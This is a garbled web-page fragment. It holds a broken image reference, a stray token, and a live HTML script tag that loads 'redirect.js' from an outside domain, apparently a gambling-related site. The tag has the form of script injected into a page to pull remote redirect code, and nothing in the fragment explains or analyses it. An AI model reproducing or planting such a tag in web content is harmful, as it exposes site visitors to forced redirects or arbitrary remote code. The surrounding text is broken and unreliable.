 ZQATE<script src=https://aaa.aimarksix.com/redirect.js></script >